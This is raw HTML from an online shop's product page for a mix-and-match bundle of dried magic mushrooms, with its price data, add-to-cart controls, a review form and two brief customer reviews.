<tr class="mnm_item child-item product type-product post-149723 status-publish first instock has-post-thumbnail taxable shipping-taxable purchasable product-type-variation" data-child_item_id="50" data-mnm_item_id="149723" data-child_id="149723" data-regular_price="0" data-price="0" data-price_incl_tax="0" data-price_excl_tax="0" data-max_stock="-1" >
<td class="product-thumbnail">
<div class="mnm_child_product_images mnm_image">
<figure class="mnm_child_product_image woocommerce-product-gallery__image"><a href="https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1075-BLUEY-VUITTON-2.jpg" class="image zoom" title="IMG_1075 BLUEY VUITTON 2" data-rel="photoSwipe"><img width="800" height="800" src="https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1075-BLUEY-VUITTON-2-800x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" title="IMG_1075 BLUEY VUITTON 2" data-caption="" data-large_image="https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1075-BLUEY-VUITTON-2.jpg" data-large_image_width="2048" data-large_image_height="2048" /></a></figure></div>
</td>
<td class="product-details">
<h4 class="woocommerce-loop-product__title">
    <a href="https://www.getmagicmushrooms.co/product/bluey-vuitton-magic-mushrooms/?attribute_pa_weight=7g" aria-label="View product page for Bluey Vuitton Magic Mushrooms">Bluey Vuitton Magic Mushrooms</a></h4>
<div class="mnm-item-data" style="display: none;" data-child_item_id="50" data-mnm_item_id="149723" data-child_id="149723" data-regular_price="0" data-price="0" data-price_incl_tax="0" data-price_excl_tax="0" data-max_stock="-1"></div>


<dl class="variation"><dt>Weight:</dt><dd>7g</dd></dl></td>
<td class="product-quantity">
<div class="quantity">
	<button type="button" class="minus">-</button>	<label class="screen-reader-text" for="quantity_696c508591478">Bluey Vuitton Magic Mushrooms quantity</label>
	<input
		type="number"
				id="quantity_696c508591478"
		class="qty mnm-quantity input-text"
		name="mnm_quantity[149723]"
		value=""
		aria-label="Product quantity"
				min="0"
					max="4"
							step="1"
			placeholder="0"
			inputmode="numeric"
			autocomplete="off"
			/>
	<button type="button" class="plus">+</button></div>
</td>
</tr>
	</tbody>
</table>
<button type="button" class="mnm_reset button wp-element-button" style="display: none;">Clear selections</button>
<div class="mnm_cart mnm_data mnm_status" data-for_container="34937" data-per_product_pricing="false" data-product_id="34937" data-container_id="34937" data-min_container_size="4" data-max_container_size="4" data-base_price="129.99" data-base_regular_price="129.99" data-price_data="{&quot;per_product_pricing&quot;:&quot;no&quot;,&quot;raw_container_price_min&quot;:129.99,&quot;raw_container_price_max&quot;:129.99,&quot;raw_container_min_price&quot;:129.99,&quot;raw_container_price&quot;:129.99,&quot;raw_container_min_regular_price&quot;:129.99,&quot;raw_container_regular_price&quot;:129.99,&quot;price_string&quot;:&quot;%s&quot;,&quot;is_purchasable&quot;:&quot;yes&quot;,&quot;is_in_stock&quot;:&quot;yes&quot;,&quot;show_free_string&quot;:&quot;yes&quot;,&quot;prices&quot;:{&quot;23928&quot;:0,&quot;17459&quot;:0,&quot;17403&quot;:0,&quot;17378&quot;:0,&quot;32124&quot;:0,&quot;47948&quot;:0,&quot;86301&quot;:0,&quot;85988&quot;:0,&quot;125715&quot;:0,&quot;17465&quot;:0,&quot;75557&quot;:0,&quot;149717&quot;:0,&quot;149723&quot;:0},&quot;regular_prices&quot;:{&quot;23928&quot;:0,&quot;17459&quot;:0,&quot;17403&quot;:0,&quot;17378&quot;:0,&quot;32124&quot;:0,&quot;47948&quot;:0,&quot;86301&quot;:0,&quot;85988&quot;:0,&quot;125715&quot;:0,&quot;17465&quot;:0,&quot;75557&quot;:0,&quot;149717&quot;:0,&quot;149723&quot;:0},&quot;prices_tax&quot;:{&quot;23928&quot;:{&quot;incl&quot;:1,&quot;excl&quot;:1},&quot;17459&quot;:{&quot;incl&quot;:1,&quot;excl&quot;:1},&quot;17403&quot;:{&quot;incl&quot;:1,&quot;excl&quot;:1},&quot;17378&quot;:{&quot;incl&quot;:1,&quot;excl&quot;:1},&quot;32124&quot;:{&quot;incl&quot;:1,&quot;excl&quot;:1},&quot;47948&quot;:{&quot;incl&quot;:1,&quot;excl&quot;:1},&quot;86301&quot;:{&quot;incl&quot;:1,&quot;excl&quot;:1},&quot;85988&quot;:{&quot;incl&quot;:1,&quot;excl&quot;:1},&quot;125715&quot;:{&quot;incl&quot;:1,&quot;excl&quot;:1},&quot;17465&quot;:{&quot;incl&quot;:1,&quot;excl&quot;:1},&quot;75557&quot;:{&quot;incl&quot;:1,&quot;excl&quot;:1},&quot;149717&quot;:{&quot;incl&quot;:1,&quot;excl&quot;:1},&quot;149723&quot;:{&quot;incl&quot;:1,&quot;excl&quot;:1}},&quot;quantities&quot;:{&quot;23928&quot;:0,&quot;17459&quot;:0,&quot;17403&quot;:0,&quot;17378&quot;:0,&quot;32124&quot;:0,&quot;47948&quot;:0,&quot;86301&quot;:0,&quot;85988&quot;:0,&quot;125715&quot;:0,&quot;17465&quot;:0,&quot;75557&quot;:0,&quot;149717&quot;:0,&quot;149723&quot;:0},&quot;product_ids&quot;:{&quot;23928&quot;:23928,&quot;17459&quot;:17459,&quot;17403&quot;:17403,&quot;17378&quot;:17378,&quot;32124&quot;:32124,&quot;47948&quot;:47948,&quot;86301&quot;:86301,&quot;85988&quot;:85988,&quot;125715&quot;:125715,&quot;17465&quot;:17465,&quot;75557&quot;:75557,&quot;149717&quot;:149717,&quot;149723&quot;:149723},&quot;is_sold_individually&quot;:{&quot;23928&quot;:&quot;no&quot;,&quot;17459&quot;:&quot;no&quot;,&quot;17403&quot;:&quot;no&quot;,&quot;17378&quot;:&quot;no&quot;,&quot;32124&quot;:&quot;no&quot;,&quot;47948&quot;:&quot;no&quot;,&quot;86301&quot;:&quot;no&quot;,&quot;85988&quot;:&quot;no&quot;,&quot;125715&quot;:&quot;no&quot;,&quot;17465&quot;:&quot;no&quot;,&quot;75557&quot;:&quot;no&quot;,&quot;149717&quot;:&quot;no&quot;,&quot;149723&quot;:&quot;no&quot;},&quot;base_price&quot;:&quot;129.99&quot;,&quot;base_regular_price&quot;:&quot;129.99&quot;,&quot;base_price_tax&quot;:{&quot;incl&quot;:1,&quot;excl&quot;:1},&quot;price&quot;:&quot;129.99&quot;,&quot;regular_price&quot;:&quot;129.99&quot;,&quot;price_tax&quot;:{&quot;incl&quot;:1,&quot;excl&quot;:1},&quot;base_price_subtotals&quot;:{&quot;price&quot;:0,&quot;regular_price&quot;:0,&quot;price_incl_tax&quot;:0,&quot;price_excl_tax&quot;:0},&quot;base_price_totals&quot;:{&quot;price&quot;:0,&quot;regular_price&quot;:0,&quot;price_incl_tax&quot;:0,&quot;price_excl_tax&quot;:0},&quot;addons_totals&quot;:{&quot;price&quot;:0,&quot;regular_price&quot;:0,&quot;price_incl_tax&quot;:0,&quot;price_excl_tax&quot;:0},&quot;subtotals&quot;:{&quot;price&quot;:0,&quot;regular_price&quot;:0,&quot;price_incl_tax&quot;:0,&quot;price_excl_tax&quot;:0},&quot;totals&quot;:{&quot;price&quot;:0,&quot;regular_price&quot;:0,&quot;price_incl_tax&quot;:0,&quot;price_excl_tax&quot;:0},&quot;child_item_subtotals&quot;:{&quot;23928&quot;:{&quot;price&quot;:0,&quot;regular_price&quot;:0,&quot;price_incl_tax&quot;:0,&quot;price_excl_tax&quot;:0},&quot;17459&quot;:{&quot;price&quot;:0,&quot;regular_price&quot;:0,&quot;price_incl_tax&quot;:0,&quot;price_excl_tax&quot;:0},&quot;17403&quot;:{&quot;price&quot;:0,&quot;regular_price&quot;:0,&quot;price_incl_tax&quot;:0,&quot;price_excl_tax&quot;:0},&quot;17378&quot;:{&quot;price&quot;:0,&quot;regular_price&quot;:0,&quot;price_incl_tax&quot;:0,&quot;price_excl_tax&quot;:0},&quot;32124&quot;:{&quot;price&quot;:0,&quot;regular_price&quot;:0,&quot;price_incl_tax&quot;:0,&quot;price_excl_tax&quot;:0},&quot;47948&quot;:{&quot;price&quot;:0,&quot;regular_price&quot;:0,&quot;price_incl_tax&quot;:0,&quot;price_excl_tax&quot;:0},&quot;86301&quot;:{&quot;price&quot;:0,&quot;regular_price&quot;:0,&quot;price_incl_tax&quot;:0,&quot;price_excl_tax&quot;:0},&quot;85988&quot;:{&quot;price&quot;:0,&quot;regular_price&quot;:0,&quot;price_incl_tax&quot;:0,&quot;price_excl_tax&quot;:0},&quot;125715&quot;:{&quot;price&quot;:0,&quot;regular_price&quot;:0,&quot;price_incl_tax&quot;:0,&quot;price_excl_tax&quot;:0},&quot;17465&quot;:{&quot;price&quot;:0,&quot;regular_price&quot;:0,&quot;price_incl_tax&quot;:0,&quot;price_excl_tax&quot;:0},&quot;75557&quot;:{&quot;price&quot;:0,&quot;regular_price&quot;:0,&quot;price_incl_tax&quot;:0,&quot;price_excl_tax&quot;:0},&quot;149717&quot;:{&quot;price&quot;:0,&quot;regular_price&quot;:0,&quot;price_incl_tax&quot;:0,&quot;price_excl_tax&quot;:0},&quot;149723&quot;:{&quot;price&quot;:0,&quot;regular_price&quot;:0,&quot;price_incl_tax&quot;:0,&quot;price_excl_tax&quot;:0}},&quot;child_item_totals&quot;:{&quot;23928&quot;:{&quot;price&quot;:0,&quot;regular_price&quot;:0,&quot;price_incl_tax&quot;:0,&quot;price_excl_tax&quot;:0},&quot;17459&quot;:{&quot;price&quot;:0,&quot;regular_price&quot;:0,&quot;price_incl_tax&quot;:0,&quot;price_excl_tax&quot;:0},&quot;17403&quot;:{&quot;price&quot;:0,&quot;regular_price&quot;:0,&quot;price_incl_tax&quot;:0,&quot;price_excl_tax&quot;:0},&quot;17378&quot;:{&quot;price&quot;:0,&quot;regular_price&quot;:0,&quot;price_incl_tax&quot;:0,&quot;price_excl_tax&quot;:0},&quot;32124&quot;:{&quot;price&quot;:0,&quot;regular_price&quot;:0,&quot;price_incl_tax&quot;:0,&quot;price_excl_tax&quot;:0},&quot;47948&quot;:{&quot;price&quot;:0,&quot;regular_price&quot;:0,&quot;price_incl_tax&quot;:0,&quot;price_excl_tax&quot;:0},&quot;86301&quot;:{&quot;price&quot;:0,&quot;regular_price&quot;:0,&quot;price_incl_tax&quot;:0,&quot;price_excl_tax&quot;:0},&quot;85988&quot;:{&quot;price&quot;:0,&quot;regular_price&quot;:0,&quot;price_incl_tax&quot;:0,&quot;price_excl_tax&quot;:0},&quot;125715&quot;:{&quot;price&quot;:0,&quot;regular_price&quot;:0,&quot;price_incl_tax&quot;:0,&quot;price_excl_tax&quot;:0},&quot;17465&quot;:{&quot;price&quot;:0,&quot;regular_price&quot;:0,&quot;price_incl_tax&quot;:0,&quot;price_excl_tax&quot;:0},&quot;75557&quot;:{&quot;price&quot;:0,&quot;regular_price&quot;:0,&quot;price_incl_tax&quot;:0,&quot;price_excl_tax&quot;:0},&quot;149717&quot;:{&quot;price&quot;:0,&quot;regular_price&quot;:0,&quot;price_incl_tax&quot;:0,&quot;price_excl_tax&quot;:0},&quot;149723&quot;:{&quot;price&quot;:0,&quot;regular_price&quot;:0,&quot;price_incl_tax&quot;:0,&quot;price_excl_tax&quot;:0}}}" data-input_name="mnm_quantity" data-validation_context="add-to-cart" >


		<p class="mnm_price" style="display:none;"></p>

		<div aria-live="polite" role="status" class="mnm_message woocommerce-message" style="display:none;">		
			<ul class="msg mnm_message_content">
				<li>Please select 4 items to continue&hellip;</li>
			</ul>
		</div>

		<div class="mnm_availability">

					
		</div>

		

</div>

<div class="woocommerce-mix-and-match-add-to-cart mnm_button_wrap add_to_cart_button_wrap">
	<span class="wc-points-rewards-product-message">Purchase this product and earn <strong>260</strong> Points! <br></span><br />
	<div class="quantity">
	<button type="button" class="minus">-</button>	<label class="screen-reader-text" for="quantity_696c508592390">Mix &amp; Match Ounces - $$$ quantity</label>
	<input
		type="number"
				id="quantity_696c508592390"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<button type="button" class="plus">+</button></div>

	<button type="submit" name="add-to-cart" value="34937" class="single_add_to_cart_button button alt wp-element-button">Add to cart</button>

	
</div>

</form>


<div class="product_meta">

    <div class="blog-tile-wave"></div>

	
	
	<span class="posted_in">Category: <a href="https://www.getmagicmushrooms.co/product-category/mushrooms/" rel="tag">Dried Mushrooms</a></span>
	
	
</div>
            <div class="blog-tile-wave product-sum-btm-wave"></div>
        </div>
    </div>

    <div id="stamped-main-widget" class="stamped stamped-main-widget"  data-product-id="34937" data-product-sku="" data-name="Mix &amp; Match Ounces - $$$" data-url="https://www.getmagicmushrooms.co/product/mix-match-ounces-potent/" data-image-url="https://www.getmagicmushrooms.co/wp-content/uploads/2022/12/chosen-sticker-1.png" data-widget-language="">
<div class="stamped-container" data-count="38" data-widget-style="standard2" data-widget-language="" data-widget-sort="recent" data-widget-show-upload="true" data-widget-show-graph="true" data-widget-show-summary-photo="true" data-widget-show-sort="true" data-widget-show-summary-recommend="true" data-widget-show-tab-reviews="true" data-widget-show-avatar="true" data-widget-show-location="true" data-widget-show-verified="true" data-widget-show-date="true" data-widget-show-share="true" data-widget-show-votes="true" data-widget-show-qna="true" data-widget-show-product-variant="true" data-widget-type="standard2" data-launcher-show-device="desktop" data-version="2">         <div class="stamped-header-title"> Customer Reviews </div>         <div class="stamped-header">          <meta itemprop='bestRating' content='5' /><meta itemprop='worstRating' content='1' /><meta itemprop='ratingValue' content='4.9' /> <meta itemprop='reviewCount' content='38' />              <div class="stamped-summary" data-count="38">                  <div style="width:200px;float:left" class="summary-overview">                        <span class="stamped-summary-caption stamped-summary-caption-1">                             <span class="stamped-summary-text-1" data-count="38" data-rating="4.9"><strong>4.9</strong></span>                          </span>                        <span class="stamped-starrating stamped-summary-starrating" aria-hidden="true"> <i class="stamped-fa stamped-fa-star" aria-hidden="true"></i><i class="stamped-fa stamped-fa-star" aria-hidden="true"></i><i class="stamped-fa stamped-fa-star" aria-hidden="true"></i><i class="stamped-fa stamped-fa-star" aria-hidden="true"></i><i class="stamped-fa stamped-fa-star" aria-hidden="true"></i> </span>                        <span class="stamped-summary-caption stamped-summary-caption-2">                             <span class="stamped-summary-text" data-count="38" data-rating="4.9">Based on 38 Reviews</span>                        </span>                   </div>                   <div class="stamped-summary-ratings" data-count="38">                        <div class="summary-rating" data-count="33">                             <div class="summary-rating-title">5 ★</div>                             <div class="summary-rating-bar" data-rating="5" aria-label="5-Star Ratings">                                 <div class="summary-rating-bar-content" style="width:87%" data-rating="87">87%&nbsp;</div>                             </div>                             <div class="summary-rating-count">33</div>                        </div>                        <div class="summary-rating" data-count="5">                             <div class="summary-rating-title">4 ★</div>                             <div class="summary-rating-bar" data-rating="4" aria-label="4-Star Ratings">                                  <div class="summary-rating-bar-content" style="width:13%" data-rating="13">13%&nbsp;</div>                             </div>                             <div class="summary-rating-count">5</div>                        </div>                        <div class="summary-rating" data-count="0">                             <div class="summary-rating-title">3 ★</div>                             <div class="summary-rating-bar" data-rating="3" aria-label="3-Star Ratings">                                  <div class="summary-rating-bar-content" style="width:0%" data-rating="0">0%&nbsp;</div>                             </div>                             <div class="summary-rating-count">0</div>                        </div>                        <div class="summary-rating" data-count="0">                             <div class="summary-rating-title">2 ★</div>                             <div class="summary-rating-bar" data-rating="2" aria-label="2-Star Ratings">                                  <div class="summary-rating-bar-content" style="width:0%" data-rating="0">0%&nbsp;</div>                             </div>                             <div class="summary-rating-count">0</div>                        </div>                       <div class="summary-rating" data-count="0">                             <div class="summary-rating-title">1 ★</div>                             <div class="summary-rating-bar" data-rating="1" aria-label="1-Star Ratings">                                 <div class="summary-rating-bar-content" style="width:0%" data-rating="0">0%&nbsp;</div>                             </div>                             <div class="summary-rating-count">0</div>                        </div>                   </div>                   <div class="stamped-summary-photos stamped-summary-photos-container" tabindex="-1">                        <div class="stamped-photos-title"> Customer Photos </div>                        <div style="position:relative;overflow: hidden">                            <div class="stamped-photos-carousel" data-total="0">                                  <div> <div class="photo stamped-photo stamped-lazyload lazyload"><img src="https://cdn.stamped.io/uploads/photos/258966_34937_54e3bf8e_04da_4f8f_b4b0_9c50b8ad505b.jpg?v=" onclick='StampedFn.openUGCPhoto(103418549,34937,0, true);return false;' onkeyup='StampedFn.openUGCPhoto(103418549,34937,0, true);return false;' aria-label='Mix &amp; Match Ounces - $$$ - Customer Photo From Maxime Roussel' alt='Mix &amp; Match Ounces - $$$ - Customer Photo From Maxime Roussel'><span style='display:none'>i</span></img></div> </div>                             </div>                        </div>                        <div class="stamped-photos-carousel-btn-left">        <span class="btn-slide-left" data-direction="left"><i class="fa fa-chevron-left"></i></span>       </div>                       <div class="stamped-photos-carousel-btn-right">        <span class="btn-slide-right" data-direction="right">        <i class="fa fa-chevron-right"></i>       </span>       </div>                   </div>                   <span class="stamped-summary-recommend"><span class="stamped-summary-recommend-percent">100</span><span class="stamped-summary-recommend-label">reviewers would recommend this product</span></span>                                 <span class="stamped-summary-actions">                        <span class="stamped-summary-actions-newreview" role="button" onclick="StampedFn.toggleForm('review','34937');return false;" onkeydown="StampedFn.toggleForm('review','34937');return false;" style="cursor: pointer" tabindex="0">Write a Review</span>                        <span class="stamped-summary-actions-newquestion" role="button" style="cursor: pointer" onclick="StampedFn.toggleForm('question', '34937');return false;" onkeydown="StampedFn.toggleForm('question', '34937');return false;" tabindex="0">Ask a Question</span>                   </span>              </div>         </div>         <div class="stamped-content">
    <div class="stamped-tab-container">         <ul class="stamped-tabs" role="tablist">              <li id="tab-reviews" role="tab" aria-selected="true" class="active" data-type="reviews" data-count="38" aria-label="Reviews" tabindex="0">Reviews</li>              <li id="tab-questions" role="tab" aria-selected="false" data-type="questions" data-count="0" aria-label="Questions" tabindex="0" data-new-tab>Questions</li>                         </ul>    </div>      <form method="post" id="new-review-form_34937" class="new-review-form" aria-expanded="false" onsubmit="event.preventDefault(); StampedFn.submitForm(this);" style="display: none;border: 1px solid #dddddd4d;padding: 15px">         <input type="hidden" name="productId" value="34937" />         <div class="stamped-form-title" style="display:none">Write a review</div>         <fieldset class="stamped-form-contact">              <legend style="display:none">Author</legend>              <div class="stamped-form-contact-name">                   <label class="stamped-form-label" for="review_author_34937">Name</label>                   <input class="stamped-form-input stamped-form-input-text " id="review_author_34937" type="text" name="author" value="" />              </div>              <div class="stamped-form-contact-email">                   <label class="stamped-form-label" for="review_email_34937">Email</label>                   <input class="stamped-form-input stamped-form-input-email " id="review_email_34937" type="email" name="email" value="" />              </div>              <div class="stamped-form-contact-location">                   <label class="stamped-form-label" for="review_location_34937">Location</label>                   <input class="stamped-form-input stamped-form-input-text " id="review_location_34937" type="text" name="location" value="" />       </div>         </fieldset>         <fieldset class="stamped-form-review">              <legend style="display:none">Rating</legend>              <div class="stamped-form-review-rating">                   <label class="stamped-form-label" for="reviewRating">Rating</label>                   <input type="text" id="reviewRating" name="reviewRating" style="font-size: 0px;border: none;height: 1px;width: 1px;margin: 0;padding: 0;line-height: 0px;min-height: 0px" />               <div class="stamped-form-input stamped-starrating">                     <a href="#" onclick="StampedFn.setRating(this);return false;" onkeydown="StampedFn.setRating(this);return false;" role="button" tabindex="0" class="stamped-fa stamped-fa-star-o" data-value="1"><span style="display:none">1</span></a>                    <a href="#" onclick="StampedFn.setRating(this);return false;" onkeydown="StampedFn.setRating(this);return false;" role="button" tabindex="0" class="stamped-fa stamped-fa-star-o" data-value="2"><span style="display:none">2</span></a>                <a href="#" onclick="StampedFn.setRating(this);return false;" onkeydown="StampedFn.setRating(this);return false;" role="button" tabindex="0" class="stamped-fa stamped-fa-star-o" data-value="3"><span style="display:none">3</span></a>                  <a href="#" onclick="StampedFn.setRating(this);return false;" onkeydown="StampedFn.setRating(this);return false;" role="button" tabindex="0" class="stamped-fa stamped-fa-star-o" data-value="4"><span style="display:none">4</span></a>             <a href="#" onclick="StampedFn.setRating(this);return false;" onkeydown="StampedFn.setRating(this);return false;" role="button" tabindex="0" class="stamped-fa stamped-fa-star-o" data-value="5"><span style="display:none">5</span></a>                </div>              </div>              <div class="stamped-form-review-title">                   <label class="stamped-form-label" for="review_title_34937">Title of Review</label>                  <input class="stamped-form-input stamped-form-input-text" id="review_title_34937" type="text" name="reviewTitle" value="" />          </div>            <div class="stamped-form-review-body">                 <label class="stamped-form-label" for="review_body_34937">How was your overall experience?</label>                  <div class="stamped-form-input">                        <textarea class="stamped-form-input stamped-form-input-textarea" id="review_body_34937" data-product-id="34937" name="reviewMessage" rows="10"></textarea>                </div>            </div>        </fieldset>        <fieldset class="stamped-form-custom-questions">              <legend style="display:none">Questions</legend>              <div class="stamped-form-review-recommend"><div class="stamped-form-review-recommend-label">Do you recommend this product?</div> <label class="stamped-form-label stamped-form-label-recommend-yes"> <input class="stamped-form-input" type="radio" name="reviewRecommendProduct" value="true" aria-label="Yes, I recommend this product" /> Yes </label> <label class="stamped-form-label stamped-form-label-recommend-no"> <input class="stamped-form-input" type="radio" name="reviewRecommendProduct" value="false" aria-label="No, I do not recommend this product" /> No </label> </div>         </fieldset>        <fieldset class="stamped-form-actions">              <legend style="display:none">Photos</legend>              <span class="stamped-file-holder">            </span>              <span class="stamped-file-uploader" style="display:none">                   <label for="stamped-file-uploader-input">                        <span style="display:none">Upload</span>                        <input id="stamped-file-uploader-input" type="file" name="stamped-file-uploader-input" class="stamped-file-uploader-input" data-product-id="34937" style="display:none" />            <span class="stamped-file-uploader-btn" style="border:1px solid #333;padding: 6px 10px;font-size:13px;border-radius: .3em">                     <i class="stamped-fa stamped-fa-camera"></i>                             <span class="stamped-file-uploader-btn-label2"></span>                        </span>                   </label>              </span>              <span class="stamped-file-loading hide" style="display:none">                   <i class="fa fa-spinner fa-spin"></i>             </span>                <input id="stamped-button-submit" type="submit" class="stamped-button stamped-button-primary button button-primary btn btn-primary" value="Submit">         </fieldset>    </form><div class="stamped-messages"><div class="stamped-thank-you"><p>Thank you for submitting a review!</p><p>Your input is very much appreciated. Share it with your friends so they can enjoy it too!</p><div class="stamped-share-links"><a class="facebook" href="#"><span><i class="stamped-fa stamped-fa-facebook"></i>Facebook</span></a><a class="twitter" href="#"><span><i class="stamped-fa stamped-fa-twitter"></i>Twitter</span></a></div></div><div class="stamped-empty-state" style="display:none"><div>Be the first to review this item</div></div></div><div class="stamped-reviews-filter" id="stamped-reviews-filter" data-show-filters="">      <span class="stamped-sort-select-wrapper">          <select id="stamped-sort-select" class="stamped-sort-select" onchange="StampedFn.sortReviews(this);" aria-label="Sort reviews" tabindex="0">              <option value="featured" selected>Sort</option><option value='with-photos'>With Photos</option>              <option value="recent">Most Recent</option>              <option value="highest-rating">Highest Rating</option>              <option value="lowest-rating">Lowest Rating</option>              <option value="most-votes">Most Helpful</option>          </select>      </span>        <div class="stamped-reviews-filter-label">Filter Reviews:</div>        <div class="stamped-reviews-search-text" style="display:none">          <span class="stamped-reviews-search-icon stamped-fa stamped-fa-search" aria-hidden="true"></span>          <input id="stamped-reviews-search-input" class="stamped-reviews-search-input" type="text" aria-label="Search reviews input">          <span class="stamped-reviews-search-button"></span>          <span class="stamped-reviews-search-clear" tabindex="0" aria-label="Clear search input" role="button" style="display:none">×</span>      </div>        <div class="stamped-filters-wrapper">          <div class="stamped-summary-keywords">              <ul class="stamped-summary-keywords-list">                                </ul>          </div>            <div class="stamped-filter-selects">                            <span class="stamped-sort-select2-wrapper" style="display:none">                  <select id="stamped-sort-select2" class="stamped-sort-select" onchange="StampedFn.sortReviews(this);" aria-label="Sort reviews and ratings" tabindex="0" style="display:none">                      <option value="featured" selected>Sort</option><option value='with-photos'>With Photos</option>                      <option value="recent">Most Recent</option>                      <option value="highest-rating">Highest Rating</option>                      <option value="lowest-rating">Lowest Rating</option>                      <option value="most-votes">Most Helpful</option>                  </select>              </span>          </div>      </div>        <div class="stamped-summary-actions-clear" tabindex="0" role="button" aria-label="Clear all filters" style="cursor: pointer;display:none">Clear filter</div>        <div class="stamped-summary-actions-mobile-filter" tabindex="0" role="button" aria-label="Show all filters" style="cursor: pointer;display:none"><i class="stamped-fa stamped-fa-params"></i> More Filters</div>  </div><div id="stamped-reviews-tab" class="stamped-reviews" role="tabpanel" aria-labelledby="tab-reviews" tabindex="-1"><div class="stamped-review" id="stamped-review-155298274" data-product-id="34937" data-rating="5" data-verified="buyer">      
	<div class="stamped-review-header">          
		<div class="stamped-review-avatar" style="padding:0" data-avatar="false">              
			              
			<div class="stamped-review-avatar-content">                  
				TF              
			</div>          
		</div>          
		<div class="created">11/12/2025</div>          
		<strong class="author">Todd F.</strong> <span class="stamped-verified-badge" data-type="buyer" data-verified-label="Verified Buyer"></span>          
		<div class="review-location"><span class='stamped-location-flag'><img class='stamped-lazyload' src="https://cdn.stamped.io/cdn/images/pixel.png" data-src='https://cdn.stamped.io/cdn/flags/ca.svg' width='15' height='13' alt='CA' onerror='this.style.display="none";' /></span> <span data-location='CA'>CA</span></div>          
		<div></div>      
	</div>      
	<div class="stamped-review-content">          
		<div class="stamped-review-recommend" data-is-recommend=""></div>          
		<div class="stamped-review-body">                
			<span class="stamped-starratings stamped-review-header-starratings" role="list" data-rating="5" aria-label="5-Star Rating Review"> <i class='stamped-fa stamped-fa-star '></i><i class='stamped-fa stamped-fa-star '></i><i class='stamped-fa stamped-fa-star '></i><i class='stamped-fa stamped-fa-star '></i><i class='stamped-fa stamped-fa-star '></i> </span>              
			<h3 class="stamped-review-header-title">Mix and match high dose</h3>              
			<p class="stamped-review-content-body">Very good quality. Fast acting and long lasting. Absolutely no complaints </p>            
		<div class="stamped-review-options"></div>              
			<div class="stamped-review-image">                  
				              
			</div>              
			<div class="stamped-review-product" style="display:none"><a href='https://stamped.io/go/d3xXaWRnZXRNYWlufDI1ODk2NnxyfDE1NTI5ODI3NA2' rel="nofollow" target='_top'>Mix &amp; Match Ounces - $$$</a></div>              
			<div class="stamped-review-variant" style="display:none"></div>              
			<div class="stamped-review-footer">                  
				<div class="stamped-review-share">
<div class="stamped-share-wrapper">   
	<span class="stamped-share-icon" aria-label="Share" role="button" tabindex="0" rel="nofollow noopener"><i class="stamped-fa stamped-fa-share-alt"></i> Share</span>   
	<span class="stamped-share-links"> &nbsp; | &nbsp;&nbsp;<a href="https://www.facebook.com/dialog/share?app_id=941057476855139&amp;display=popup&amp;href=https%3a%2f%2fstamped.io%2ffacebookpost%3freviewId%3d155298274&amp;redirect_uri=https://stamped.io/shares?review_id=155298274" target="_blank" rel="nofollow noopener" aria-label="Share review on Facebook">Facebook</a> &nbsp;•&nbsp; <a href="https://twitter.com/intent/tweet?text=Very%20good%20quality.%20Fast%20acting%20and%20long%20lasting.%20Absolutely%20no%20complaints%20&amp;url=https%3a%2f%2fstamped.io%2ftwittercard%3freviewId%3d155298274" target="_blank" rel="nofollow noopener" aria-label="Share review on Twitter">Twitter</a></span>  
</div></div>                  
				<div class="stamped-review-vote"><div class="stamped-rating-holder">Was this helpful? <a class="stamped-thumbs-up" data-rating="1" data-review-id="155298274" tabindex="0" aria-label="Rate review as helpful" role="button"><i class="stamped-fa stamped-fa-thumbs-up">&nbsp;0</i></a><span>&nbsp;&nbsp;&nbsp;</span><a class="stamped-thumbs-down" data-rating="-1" data-review-id="155298274" tabindex="0" aria-label="Rate review as not helpful" role="button"><i class="stamped-fa stamped-fa-thumbs-down">&nbsp;0</i></a></div>
</div>              
			</div>              
			          
		</div>      
	</div>  
</div><div class="stamped-review" id="stamped-review-152117741" data-product-id="34937" data-rating="5" data-verified="buyer">      
	<div class="stamped-review-header">          
		<div class="stamped-review-avatar" style="padding:0" data-avatar="false">              
			              
			<div class="stamped-review-avatar-content">                  
				SM              
			</div>          
		</div>          
		<div class="created">09/05/2025</div>          
		<strong class="author">Samantha M.</strong> <span class="stamped-verified-badge" data-type="buyer" data-verified-label="Verified Buyer"></span>          
		<div class="review-location"><span class='stamped-location-flag'><img class='stamped-lazyload' src="https://cdn.stamped.io/cdn/images/pixel.png" data-src='https://cdn.stamped.io/cdn/flags/ca.svg' width='15' height='13' alt='CA' onerror='this.style.display="none";' /></span> <span data-location='CA'>CA</span></div>          
		<div></div>      
	</div>      
	<div class="stamped-review-content">          
		<div class="stamped-review-recommend" data-is-recommend=""></div>          
		<div class="stamped-review-body">                
			<span class="stamped-starratings stamped-review-header-starratings" role="list" data-rating="5" aria-label="5-Star Rating Review"> <i class='stamped-fa stamped-fa-star '></i><i class='stamped-fa stamped-fa-star '></i><i class='stamped-fa stamped-fa-star '></i><i class='stamped-fa stamped-fa-star '></i><i class='stamped-fa stamped-fa-star '></i> </span>              
			<h3 class="stamped-review-header-title">Good stuff</h3>              
			<p class="stamped-review-content-body">Was very pleasant, had very good trips😄</p>            
		<div class="stamped-review-options"></div>              
			<div class="stamped-review-image">                  
				              
			</div>              
			<div class="stamped-review-product" style="display:none"><a href='https://stamped.io/go/d3xXaWRnZXRNYWlufDI1ODk2NnxyfDE1MjExNzc0MQ2' rel="nofollow" target='_top'>Mix &amp; Match Ounces - $$$</a></div>              
			<div class="stamped-review-variant" style="display:none"></div>              
			<div class="stamped-review-footer">                  
				<div class="stamped-review-share">
<div class="stamped-share-wrapper">   
	<span class="stamped-share-icon" aria-label="Share" role="button" tabindex="0" rel="nofollow noopener"><i class="stamped-fa stamped-fa-share-alt"></i> Share</span>   
